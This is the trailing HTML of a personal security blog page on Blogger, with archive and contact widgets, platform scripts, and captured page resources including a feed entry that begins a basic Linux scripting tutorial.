<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.korznikov.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.korznikov.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.korznikov.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>~# Contact Me</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4t6TlATgShDZPX6KWXqfWzID9PMw:1768577803576';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d343942367941320523','//www.korznikov.com/2014/08/amplified-denial-of-service-with.html','343942367941320523');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '343942367941320523', 'title': 'Alexander Korznikov. A bit of security.', 'url': 'https://www.korznikov.com/2014/08/amplified-denial-of-service-with.html', 'canonicalUrl': 'http://www.korznikov.com/2014/08/amplified-denial-of-service-with.html', 'homepageUrl': 'https://www.korznikov.com/', 'searchUrl': 'https://www.korznikov.com/search', 'canonicalHomepageUrl': 'http://www.korznikov.com/', 'blogspotFaviconUrl': 'https://www.korznikov.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-15497195-3', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexander Korznikov. A bit of security. - Atom\x22 href\x3d\x22https://www.korznikov.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Alexander Korznikov. A bit of security. - RSS\x22 href\x3d\x22https://www.korznikov.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexander Korznikov. A bit of security. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/343942367941320523/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexander Korznikov. A bit of security. - Atom\x22 href\x3d\x22https://www.korznikov.com/feeds/7765106113832183248/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3211459855468361', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7765106113832183248', 'pageName': 'Amplified Denial of Service with Network Time Protocol (NTP)', 'pageTitle': 'Alexander Korznikov. A bit of security.: Amplified Denial of Service with Network Time Protocol (NTP)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Amplified Denial of Service with Network Time Protocol (NTP)', 'description': 'A bit of secutiry blog, by Alexander Korznikov. Security, python, bash, penetration testing experiments.', 'url': 'https://www.korznikov.com/2014/08/amplified-denial-of-service-with.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7765106113832183248}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right-1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': '~# Contact Me', 'blogId': '343942367941320523', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6TkrlLACjzULoRujaw3pos7jHljA:1768577803576', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bmmwp1LVolkuSrTiLM2D1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768577807237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=566222755&t=pageview&_s=1&dl=https%3A%2F%2Fwww.korznikov.com%2F2014%2F08%2Famplified-denial-of-service-with.html&ul=en-us%40posix&dt=Alexander%20Korznikov.%20A%20bit%20of%20security.%3A%20Amplified%20Denial%20of%20Service%20with%20Network%20Time%20Protocol%20(NTP)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=269834573&gjid=535035740&cid=1863404865.1768577804&tid=UA-15497195-3&_gid=521054396.1768577804&_r=1&_slc=1&z=2084782586
body_size: -450
content:
2,cG-5XL8EZT71R

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.korznikov.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrecentposts
body_size: 54713
content:
// API callback
showrecentposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-343942367941320523"},"updated":{"$t":"2025-11-22T18:28:50.250+02:00"},"title":{"type":"text","$t":"Alexander Korznikov. A bit of security."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"62"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-3076100771939088828"},"published":{"$t":"2022-04-08T04:26:00.000+03:00"},"updated":{"$t":"2022-04-08T04:26:25.865+03:00"},"title":{"type":"text","$t":"#HOWTO #Linux: Scripting"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 3pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 13pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EScripting\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 11pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIntro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThere are a lot of programming languages, for simplicity, we will group them:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELow level language (Assembler)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left; text-indent: 36pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIt's a language that can be understood by the CPU.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ECompiled Languages such as C\/C++\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIt’s high level code, that prior execution, must be transformed (compiled) into low-level language.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: disc; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EInterpreted Languages such as Bash, Python, Perl, C# and a lot more.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left; text-indent: 36pt;\"\u003E\u003Cspan style=\"font-size: 13.3333px; text-indent: 0px; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThese languages use pre-compiled “programs” that “transform” (interpret)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left; text-indent: 36pt;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003Ehigh-level language into low-level language in real-time (runtime).\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ETo be honest, the higher the language is, the lower its performance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ESo, if we compare Python with Assembler for matter of speed, Assembler will always win.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EBash.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003ELook at the terminal window and say: “Hello bash!”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EYes, your dark terminal window is handled by one of various shells: sh, bash, zsh, ash or another *sh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe most popular of the above - \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ebash\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E, but it’s not guaranteed that in some linux\/unix distribution there will be such.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThere are two types of executable files in linux (execute permission set):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px; text-align: left;\"\u003E\u003Cli aria-level=\"1\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECompiled low-level executable, also known as \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EELF binary\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; list-style-type: decimal; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EText-file with\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E script program\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E of the supported languages..\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EScript\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E is a line-by-line execution of commands.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAlmost any script looks like a text-file with instructions, while first line of the file must be similar to these:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-b2ca1979-7fff-53be-349d-af0cfe521788\"\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/python3\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; color: black; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E#!\/usr\/bin\/ruby\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; 